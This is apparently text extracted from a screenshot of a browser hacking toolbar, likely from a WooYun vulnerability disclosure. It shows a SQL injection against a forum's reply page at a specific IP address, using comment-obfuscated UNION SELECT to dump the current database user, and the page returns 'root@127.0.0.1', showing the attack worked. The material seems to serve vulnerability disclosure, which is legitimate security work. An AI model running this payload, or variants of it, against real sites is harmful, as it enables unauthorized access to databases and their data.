 121.40.166.230:10021/bbs/main.html?q=reply&action=reply&tid=48/**/and/**/0,
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://121.40.166.230:10021/bbs/main.html?q=reply&action=reply&tid=48/**/and/**/0/**/UNION/**/SELECT
/**/1,2,3,4,5,current_user,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30&f=1
Enable Post data Enable Referrer
主题回复
RE:root@127.0.0.1
B Tт Hide A A² A₂
www.wooyun.org